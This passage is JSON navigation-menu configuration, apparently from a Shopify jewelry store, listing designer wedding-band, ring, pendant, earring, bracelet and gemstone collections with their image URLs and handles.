Bands","image":{"altText":null,"id":"1610311893053","url":"https://cdn.shopify.com/s/files/1/0561/8499/5901/collections/simong_banner_6e76b9aa-5472-4030-b004-e8acb36ba7b4.jpg?v=1657110850"}}}},"menus":[]},{"id":"tmenu-menu-546893","setting":{"item_layout":"image","title":"Sabet","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/7f7b0e23e1cc5bc082c8e924b17d18008030e0185d0b54ebfaf07553656c5e2d.png","image_position":"notext","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"269152714813","handle":"sabet-wedding-bands","title":"Diamond Bands by Sabet","image":{"altText":null,"id":"1609623896125","url":"https://cdn.shopify.com/s/files/1/0561/8499/5901/collections/Diamond-Wedding-Band.jpg?v=1654848694"}}},"column_width":"4"},"menus":[]},{"id":"tmenu-menu-498201","setting":{"item_layout":"image","title":"Lashbrook","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/dbdec193b162c5b90100ba91681cfc97cd9b59affe7fc8fda89726b39855036a.jpeg","image_position":"notext","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"269152813117","handle":"lashbrook-wedding-bands","title":"Lashbrook - Wedding Bands","image":null},"link":"https://wherethediamondsare.com/apps/charleston-diamonds/cobalt-chrome-satin-finish/rings/profiles/D/widths/6/ring_materials/CC?ring_finish=SATIN&finish_type=F&size=10&feature_group=N&sleeve=NONE"},"column_width":"4"},"menus":[]}],"hide_submenu":false}],"hide_submenu":false},{"id":"tmenu-menu-363881","setting":{"item_layout":"text","title":"Designer Collection","disable_link":true,"item_display":true,"hidden_desktop":true},"menus":[{"id":"tmenu-menu-499328","setting":{"item_layout":"image","title":"A.jaffe","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/891835941de7468cbe250dd59f87f48d925a70babd0cb9d6d7ddbc7614c682eb.png","image_position":"notext","column_width":"4","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"270463729725","handle":"a-jaffe-wedding-band","title":"A.Jaffe","image":null}}},"menus":[]},{"id":"tmenu-menu-533483","setting":{"item_layout":"image","title":"Tacori","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/0cfdcde9ffc88565914b6fd0c257e82c8b5ddcebf2746c4d88268d70dcca8fc3.png","image_position":"notext","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"269152321597","handle":"tacori-bands","title":"Tacori Bands","image":{"altText":null,"id":"1610311696445","url":"https://cdn.shopify.com/s/files/1/0561/8499/5901/collections/tacori_banner_dd0ccf9f-f94a-421c-ac93-dcfd152f6937.jpg?v=1657110661"}}},"column_width":"4"},"menus":[]},{"id":"tmenu-menu-373699","setting":{"item_layout":"image","title":"ASHI","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/66030b92ba879f7fea3e81c57b1b6ba072158fc5ef67427cdcd42380008d72be.png","image_position":"notext","column_width":"4","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"270436663357","handle":"ashi-wedding-band","title":"ASHI","image":{"altText":null,"id":"1610322116669","url":"https://cdn.shopify.com/s/files/1/0561/8499/5901/collections/ashi_wedding_bands.jpg?v=1657191299"}}}},"menus":[]},{"id":"tmenu-menu-493536","setting":{"item_layout":"image","title":"Simon G","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/1fe1561dc165e4337530ed321e00fa793b1d6ff4095708e5caee9f77fc1b22f9.png","image_position":"notext","column_width":"4","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"269152288829","handle":"simon-g-bands","title":"Simon G. Bands","image":{"altText":null,"id":"1610311893053","url":"https://cdn.shopify.com/s/files/1/0561/8499/5901/collections/simong_banner_6e76b9aa-5472-4030-b004-e8acb36ba7b4.jpg?v=1657110850"}}}},"menus":[]},{"id":"tmenu-menu-857929","setting":{"item_layout":"image","title":"Sabet","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/7f7b0e23e1cc5bc082c8e924b17d18008030e0185d0b54ebfaf07553656c5e2d.png","image_position":"notext","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"269152714813","handle":"sabet-wedding-bands","title":"Diamond Bands by Sabet","image":{"altText":null,"id":"1609623896125","url":"https://cdn.shopify.com/s/files/1/0561/8499/5901/collections/Diamond-Wedding-Band.jpg?v=1654848694"}}},"column_width":"4"},"menus":[]},{"id":"tmenu-menu-455822","setting":{"item_layout":"image","title":"Lashbrook","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/dbdec193b162c5b90100ba91681cfc97cd9b59affe7fc8fda89726b39855036a.jpeg","image_position":"notext","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"269152813117","handle":"lashbrook-wedding-bands","title":"Lashbrook - Wedding Bands","image":null}},"column_width":"4"},"menus":[]}],"hide_submenu":true}],"hide_submenu":true},{"id":"tmenu-menu-802225","setting":{"item_layout":"text","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"Designers ","disable_link":false,"url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":82782715965,"title":"Designers","handle":"designers"}}},"menus":[{"id":"tmenu-menu-706696","setting":{"item_layout":"image","title":"Sabet","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"267610423357","handle":"sabet","title":"Sabet","image":null}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/f6f90432bb4f87f44de5c628b950428a7853f05906ddb24eee90013da0910d6e.jpeg","image_position":"notext","column_width":"automatic"},"menus":[]},{"id":"tmenu-menu-938504","setting":{"item_layout":"image","title":"Tacori","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266395549757","title":"Tacori","handle":"tacori","image":{"url":"https://cdn.shopify.com/s/files/1/0561/8499/5901/collections/tacori_banner_21d102cc-fb60-4337-b457-39f668ec7e6f.jpg?v=1663623645"}}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/c88948bf2d0b3509b60a038a49c0092b402a67576beba644581c746101f6daf5.jpeg","image_position":"notext"},"menus":[]},{"id":"tmenu-menu-732238","setting":{"item_layout":"image","title":"A. Jaffe","image":"https://cdn.shopify.com/s/files/1/0561/8499/5901/files/Ajaffi.jpg?v=1690875284","image_position":"notext","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"270376894525","handle":"a-jaffe-engagement-ring","title":"A.Jaffe","image":{"altText":null,"id":"1610322346045","url":"https://cdn.shopify.com/s/files/1/0561/8499/5901/collections/ajaffe_engagement.jpg?v=1657616589"}}}},"menus":[]},{"id":"tmenu-menu-610547","setting":{"item_layout":"image","title":"Simon G","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/c7c6b10b245af22a115390339ef8bb1cd8711d633efeb64c44772d07bb88f8f6.jpeg","image_position":"notext","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266395615293","title":"Simon G.","handle":"simon-g","image":{"url":"https://cdn.shopify.com/s/files/1/0561/8499/5901/collections/simong_banner.jpg?v=1664457025"}}}},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-927909","setting":{"item_layout":"text","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"Jewelry","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections"}},"menus":[{"id":"tmenu-menu-821304","setting":{"item_layout":"text","title":"Rings","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266315202621","handle":"jewelry-rings","image":null,"title":"Rings"}},"item_display":true},"menus":[{"id":"tmenu-menu-264253","setting":{"item_layout":"image","title":"Diamond Rings","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266315890749","handle":"jewelry-rings-diamond-rings","image":null,"title":"Diamond Rings"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/16ad6c2a331a78c54ebe819551e90df5081fb3c54ce5703dba376468c2b42858.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-160864","setting":{"item_layout":"image","title":"Fashion Rings","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266315923517","handle":"jewelry-rings-fashion-rings","image":null,"title":"Fashion Rings"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/d271755d1fc3776c19a616bf1e55a4624388579e80299b0d7ac1fbdc4a7b15a6.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-957199","setting":{"item_layout":"image","title":"Gemstone Rings","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266315956285","handle":"jewelry-rings-gemstone-rings","image":null,"title":"Gemstone Rings"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/23c56f72d3d332212c91211e5c103788b6104c236660adf0cc18ee60d81397b5.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-556404","setting":{"item_layout":"image","title":"Promise Rings","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266316021821","handle":"jewelry-rings-promise-rings","image":null,"title":"Promise Rings"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/0f76cf8b646441b5029366f7cca7f94326f652f2cb96c1e864a74bc72ffda971.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-142271","setting":{"item_layout":"image","title":"2Stone Rings","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266316054589","handle":"jewelry-rings-2stone-rings","image":null,"title":"2Stone Rings"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/a1fcef59aa623b3ce2f6d4ff7a7158e87c07cafa5bfea0671c2a80faf694374c.jpeg","image_position":"left"},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-421300","setting":{"item_layout":"text","title":"Pendants & Necklaces","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266315235389","handle":"jewelry-pendants-necklaces","image":null,"title":"Pendants & Necklaces"}},"item_display":true},"menus":[{"id":"tmenu-menu-496855","setting":{"item_layout":"image","title":"Diamond Pendants","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266316185661","handle":"jewelry-pendants-necklaces-diamond-pendants","image":null,"title":"Diamond Pendants"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/d0cbe66d3bb35e8f1a3fc6e3b416c3064d1ccffd75196c23f296a2857eefe491.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-670024","setting":{"item_layout":"image","title":"Fashion Pendants","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266316218429","handle":"jewelry-pendants-necklaces-fashion-pendants","image":null,"title":"Fashion Pendants"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/6f2fc4002c9fe25ee7fd9f978b62760b535e626fd0b864941cc475077b7627a3.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-171321","setting":{"item_layout":"image","title":"Gemstone Pendants","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266316251197","handle":"jewelry-pendants-necklaces-gemstone-pendants","image":null,"title":"Gemstone Pendants"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/43937a918237b0b5234bee4e306c2052e2e87cda4cf02ec76a822aa0651f47b2.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-772451","setting":{"item_layout":"image","title":"Cross Pendants","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266316283965","handle":"jewelry-pendants-necklaces-cross-pendants","image":null,"title":"Cross Pendants"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/aa4895789345257a77059514ad162c604633a2fb1dbcd100a74d534c5558375d.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-828971","setting":{"item_layout":"image","title":"Heart Pendants","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266316316733","handle":"jewelry-pendants-necklaces-heart-pendants","image":null,"title":"Heart Pendants"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/d5728fc1ae570628e242da489268530852adce0e79182300915501e0ef413aba.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-979114","setting":{"item_layout":"image","title":"2Stone Pendants","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266316382269","handle":"jewelry-pendants-necklaces-2stone-pendants","image":null,"title":"2Stone Pendants"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/8534352fd2861797ef82a7ada272b47c86194a2e389aeac946c3eb129b56d881.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-164724","setting":{"item_layout":"image","title":"Past Present & Future","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266316480573","handle":"jewelry-pendants-necklaces-past-present-future","image":null,"title":"Past Present & Future"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/05a5a75188ba20b161d967f1ee34673d3feb76dac56341dde18f171102d3712e.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-554873","setting":{"item_layout":"image","title":"Necklaces","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266316578877","handle":"jewelry-pendants-necklaces-necklaces","image":null,"title":"Necklaces"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/cfdee2ddecd4f4e7d9cf8be98200bed2420d6e9b929efcdde39a3e478e907abb.jpeg","image_position":"left"},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-815487","setting":{"item_layout":"text","title":"Earrings","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266315268157","handle":"jewelry-earrings","image":null,"title":"Earrings"}},"item_display":true},"menus":[{"id":"tmenu-menu-412794","setting":{"item_layout":"image","title":"Diamond Earrings","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266316677181","handle":"jewelry-earrings-diamond-earrings","image":null,"title":"Diamond Earrings"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/d9cab1c41467709b8e67defcab1bd29069bd73bb8ae4ffef6a33cca39bf3a0ed.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-502371","setting":{"item_layout":"image","title":"Fashion Earrings","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266316709949","handle":"jewelry-earrings-fashion-earrings","image":null,"title":"Fashion Earrings"}},"image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/c12cd05cd01bc85503d75acc42f9129dbf97ef02c597320be19a8e005e107858.jpeg"},"menus":[]},{"id":"tmenu-menu-601089","setting":{"item_layout":"image","title":"Gemstone Earrings","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266316742717","handle":"jewelry-earrings-gemstone-earrings","image":null,"title":"Gemstone Earrings"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/08d7d241f5fe0503fc2001ddd8c7a2b8167603cca46a3901b53975af377dcb98.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-799015","setting":{"item_layout":"image","title":"Hoop Earrings","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266316775485","handle":"jewelry-earrings-hoop-earrings","image":null,"title":"Hoop Earrings"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/bf736881477e37ea3f6d0845a0f103295732c35297bf723b26a96fa89b3f9c5a.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-504870","setting":{"item_layout":"image","title":"Solitaire Studs","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"collection":{"id":"266316808253","handle":"jewelry-earrings-solitaire-studs","image":null,"title":"Solitaire Studs"},"page":{"id":83419627581,"title":"Diamond Stud","handle":"diamond-stud"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/0ef2aaf82d0b1830b2e29258c989a497f643bbd71ef1f21f1d3e5a9be2c07cbc.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-848370","setting":{"item_layout":"image","title":"2Stone Earrings","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266316841021","handle":"jewelry-earrings-2stone-earrings","image":null,"title":"2Stone Earrings"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/d36a5be55aa213e5fb997c99cddfdb4165c9c929acc243f3feab55db6634f51a.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-991988","setting":{"item_layout":"image","title":"Past Present & Future","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266316972093","handle":"jewelry-earrings-past-present-future","image":null,"title":"Past Present & Future"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/bfea9068e6f2280595cc1af042119ede2cc893029a0ca188a9a4a9ba63d946e1.jpeg","image_position":"left"},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-873696","setting":{"item_layout":"text","title":"Bracelets & Bangles","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266315300925","handle":"jewelry-bracelets-bangles","image":null,"title":"Bracelets & Bangles"}},"item_display":true},"menus":[{"id":"tmenu-menu-742220","setting":{"item_layout":"image","title":"Tennis Bracelets","url":{"type":{"id":"page"},"collection":{"id":"266317037629","handle":"jewelry-bracelets-bangles-diamond-bracelets","image":null,"title":"Diamond Bracelets"},"page":{"id":"86949691453","title":"Exquisitely Designed Classic Diamond Bracelets","handle":"diamond-bracelets"}},"image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/c64618c5dab98374316588185916945216ddb8bc2b184b5be3d16faebe878ea4.jpeg"},"menus":[]},{"id":"tmenu-menu-593801","setting":{"item_layout":"image","title":"Diamond Bracelets","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266317037629","handle":"jewelry-bracelets-bangles-diamond-bracelets","image":null,"title":"Diamond Bracelets"}},"image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/c64618c5dab98374316588185916945216ddb8bc2b184b5be3d16faebe878ea4.jpeg"},"menus":[]},{"id":"tmenu-menu-164344","setting":{"item_layout":"image","title":"Lariat Bracelets","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266317070397","handle":"jewelry-bracelets-bangles-lariat-bracelets","image":null,"title":"Lariat Bracelets"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/a8bc1c4e391eaef290608a324ca3482e572e7fbf445221314c82b54ea2ada664.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-694951","setting":{"item_layout":"image","title":"Gemstone Bracelets","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266317103165","handle":"jewelry-bracelets-bangles-gemstone-bracelets","image":null,"title":"Gemstone Bracelets"}},"image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/87b3ce16eb0e38d0e9764fdc223b0e56f233bbf94e172c640a96f89407e2b95d.jpeg"},"menus":[]},{"id":"tmenu-menu-598280","setting":{"item_layout":"image","title":"Bangles","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266317201469","handle":"jewelry-bracelets-bangles-bangles","image":null,"title":"Bangles"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/d6671cb32f5866e9f489687db7d7a4f8b5757cd0b31b9901091a7475d75960ad.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-900541","setting":{"item_layout":"image","title":"Stackable Bangles","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266317267005","handle":"jewelry-bracelets-bangles-stackable-bangles","image":null,"title":"Stackable Bangles"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/f2b68acfe2f0cef1a55c658e668aa5c733a90a5912ebc15198b5eff8e4ee5692.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-863339","setting":{"item_layout":"text","title":"Education","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":85196046397,"title":"Education","handle":"education"}},"item_display":true},"menus":[]},{"id":"tmenu-menu-572589","setting":{"item_layout":"text","title":"Personalized Jewelry","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://wherethediamondsare.com/pages/personalized-jewelry"}},"menus":[]}],"hide_submenu":false}],"hide_submenu":true},{"id":"tmenu-menu-478793","setting":{"item_layout":"text","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"Gemstones","disable_link":false,"submenu_background":{"background_image":""},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://wherethediamondsare.myshopify.com/apps/vdb-app/gemstone"}},"menus":[{"id":"tmenu-menu-996729","setting":{"item_layout":"text","title":"Design Your Own","disable_link":true,"item_display":true},"menus":[{"id":"tmenu-menu-876273","setting":{"item_layout":"image","title":"Shop Loose Gemstones","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/vdb-app/gemstone"},"imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/9b50e82f71415d35f0d343276019316fd7ac8c65d82015b17c630f4bcb5b8c19.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-247241","setting":{"item_layout":"image","title":"Start With A Setting","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/ring-creator/rb-setting-list"},"imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/6801e88ecbd12bfe2b07ba580ce8ac2504d968af468a834b8c0581eb3a70a70d.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-221270","setting":{"item_layout":"image","title":"Start With A Diamond","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/ring-creator/rb-stone-list"},"imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/689a164b994e812e202cc5041daa65e069881500652820c5e865621bc04f0354.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-372254","setting":{"item_layout":"text","title":"Engagement Rings","disable_link":true,"item_display":true},"menus":[{"id":"tmenu-menu-152549","setting":{"item_layout":"image","title":"Shop Engagement Rings","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266315661373","handle":"jewelry-engagement-semi-mount-rings","title":"Semi-Mount Rings","image":null}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/bb3ef6bae34b7987af674d6a3350dc086f1e4c8677e77d02e18ac1a3e27445c5.jpeg","image_position":"left"},"menus":[]}],"hide_submenu":false}],"hide_submenu":false},{"id":"tmenu-menu-380652","setting":{"item_layout":"text","title":"Shop by Category","disable_link":true,"item_display":true},"menus":[{"id":"tmenu-menu-204875","setting":{"item_layout":"image","title":"Gemstone Rings","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266315956285","handle":"jewelry-rings-gemstone-rings","image":null,"title":"Gemstone Rings"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/aeffdba349a131d79bed3338bb70cd1395c942cbc0ab766bd9d39a5fafb59c7b.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-850458","setting":{"item_layout":"image","title":"Gemstone Pendants","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266316251197","handle":"jewelry-pendants-necklaces-gemstone-pendants","image":null,"title":"Gemstone Pendants"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/48d0b25d979de5543684d1f4f7c9f2cc83c93195fe39615c0d0631b918d6b6bc.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-171548","setting":{"item_layout":"image","title":"Gemstone Earrings","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266316742717","handle":"jewelry-earrings-gemstone-earrings","image":null,"title":"Gemstone Earrings"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/4af05d78c6c1d06b77b81d6c0d8760dcea368f5931ad1c03d22bcc734fa76bd2.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-544354","setting":{"item_layout":"image","title":"Gemstone Bracelets","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266317103165","handle":"jewelry-bracelets-bangles-gemstone-bracelets","image":null,"title":"Gemstone Bracelets"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/63114a0908eca89b8c349b0ae1182b749f8b59e622b25667849af12830b1f279.jpeg","image_position":"left"},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-133814","setting":{"item_layout":"text","title":"Shop by Gemstone","disable_link":true,"item_display":true},"menus":[{"id":"tmenu-menu-436679","setting":{"item_layout":"image","title":"Blue Sapphire","imgswap_before":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/ea3bab8b2325217a51f7e7fe7c0e7f1294ab42c9e89d52173367a07e1c874c15.png","imgswap_after":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/de51568f9c5d0664439f4dbf8e13dec63cafc046c01aeeddb90ac8042aef37e8.png","imgswap_image_position":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/blue-sapphire"},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/27f6305b4c53c61268ee9396a6f637fc1dc4ed4cc70b1e10c2dec3c210e4845b.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-573482","setting":{"item_layout":"image","title":"Red Ruby","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/red-ruby"},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/4b0554ea4556e85818b23af93d37bad7cbf50a4928307260107da32bf19f8d97.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-964365","setting":{"item_layout":"image","title":"Blue Topaz","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/blue-topaz"},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/9be75e9e8368728d3acd66ad12617b99c7548b29e72c58c19506d6128a735879.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-154180","setting":{"item_layout":"image","title":"Cultured Pearl","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/pearl"},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/d3cc8451ff4f69a061ef7284bd4dd077a21edff045783a7f4c69f1287cff2161.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-283903","setting":{"item_layout":"image","title":"Garnet","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/garnet"},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/ff8d2070c59d4dea70192992d11512b155334eff089e81393d19ddc6f1b0628a.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-682941","setting":{"item_layout":"image","title":"Emerald","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/emerald"},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/188c195ee78ff5b4708ef1fe8c5bebade0e3867e60ab2143d46d1fabd880c95c.jpeg","image_position":"left"},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-428802","setting":{"item_layout":"text","title":"Shop By Metal","disable_link":true,"item_display":true},"menus":[{"id":"tmenu-menu-353796","setting":{"item_layout":"image","title":"Yellow Gold","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom 